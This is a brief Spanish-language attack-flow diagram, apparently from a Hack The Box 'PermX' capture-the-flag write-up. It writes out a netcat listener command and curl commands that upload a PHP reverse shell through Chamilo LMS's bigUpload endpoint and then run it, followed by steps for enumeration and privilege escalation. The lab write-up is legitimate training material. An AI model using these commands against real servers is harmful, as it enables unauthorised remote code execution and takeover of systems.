 Mi máquina
Máquina victima
Inicia listener en netcat
nc -lvnp 1234
Envía archivo PHP malicioso
curl -F '[email protected]' 'http://lms.permx.htb/main/inc/lib/javascript/bigupload/inc/bigUpload.php?action=post-unsupported'
Ejecuta archivo PHP
curl 'http://lms.permx.htb/main/inc/lib/javascript/bigupload/files/php-reverse-shell.php
Establece conexión de reverse shell
Envía comandos para enumeración y escalada de privilegios
Mi máquina
Máquina victima